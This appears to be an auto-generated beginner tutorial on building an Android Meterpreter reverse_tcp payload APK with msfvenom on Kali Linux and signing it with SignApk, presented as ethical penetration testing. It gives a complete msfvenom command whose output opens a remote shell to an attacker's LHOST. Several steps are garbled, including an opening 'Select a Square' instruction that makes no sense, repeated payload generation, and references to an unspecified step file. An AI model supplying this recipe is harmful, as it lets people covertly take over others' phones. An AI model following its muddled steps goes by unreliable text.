How to Generate, Sign, and Handle Android Payload APKs with Kali Linux and Metasploit: Step-by-Step Tutorial
This comprehensive tutorial will walk you through the process of creating an Android payload APK, signing it appropriately, and using the Metasploit Framework in Kali Linux to manage, exploit, and interact with a test Android device. Each step features simple language, actionable warnings, and corresponding images to guide even complete beginners through the workflow for ethical penetration testing.
Select a Square
As the first step, click on one of the six squares arranged in two rows to make a selection or perform an action required by your setup or task instructions.
Tip: Double-check that you are selecting the correct square according to your workflow to avoid mistakes.


Open Terminal
On your Kali Linux machine, locate and open the Terminal application. You can usually find it on your dashboard or in the sidebar of your workspace.
Tip: Save your open work before running terminal commands to prevent data loss.

View Network Interfaces
In the Terminal, use the ifconfig command to display network interface configurations. This is important for noting your local IP address, which you will use in later steps as LHOST.
Tip: Make sure you have sufficient permissions to execute networking commands.



Generate Payload with msfvenom
Enter the relevant msfvenom command to create an Android payload.
Example:
msfvenom -p android/meterpreter/reverse_tcp LHOST=[your IP address] LPORT=4444 -o Android.apk
Tip: Replace [your IP address] and LPORT as needed for your environment.
Warning: Ensure you have the correct permissions and environment settings.

Locate Desktop Items
Check your Desktop and identify important items such as the Android.apk file and SignApk folder. Familiarize yourself with these locations.
Tip: Save any unsaved work before you proceed.
Create APK with msfvenom
In the Terminal, run the msfvenom command again if necessary to generate an APK file and ensure it is saved to your Desktop. This APK serves as your payload.
Warning: Appropriate permissions are needed to generate and access APK files.
Verify APK File Creation
Check your Desktop for the Android.apk file and confirm that the command executed successfully. If the file is not there, retrace the previous step.
Troubleshooting: If not found, ensure you have used correct paths and no permission issues occurred.

View File Properties
Right-click the Android.apk file and choose Properties to view detailed information such as file size, type, and location path.
Tip: Verify file integrity and ensure read permissions are available.



Sign the APK File (Change Directory)
Open the terminal, type cd Desktop, and press Enter to change your working directory to the Desktop where the APK is located. This is a required prerequisite for signing.
Tip: Double-check that Android.apk is indeed present on the Desktop.
Sign the APK File (Navigate to SignApk)
Still in Terminal, navigate to the SignApk directory using cd SignApk and make sure all necessary signing files are present.
Tip: Ensure required files like certificate and key are in this directory.
Generate APK Payload in SignApk Directory
Run msfvenom from the terminal to generate another Android payload as needed and confirm you are in the SignApk directory for further operations.
Tip: Confirm all dependencies are installed and permissions are granted.
Sign an APK using SignApk
Open the required command from your step file or documentation and execute it to sign your Android.apk file using the provided SignApk tool. This involves specifying the certificate and key.
Warning: Ensure you reference the correct and full file paths for all parameters.


